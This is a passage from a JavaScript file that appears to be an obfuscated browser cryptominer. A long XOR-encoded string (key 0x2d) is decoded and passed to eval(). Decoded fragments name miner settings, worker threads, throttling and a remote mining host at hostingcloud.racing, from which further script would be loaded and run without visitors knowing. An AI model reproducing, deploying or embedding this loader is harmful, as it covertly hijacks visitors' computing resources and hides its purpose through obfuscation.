x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aDcu\x1cgu\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02H]fY@\x14nh\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a_fYBt_^^\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)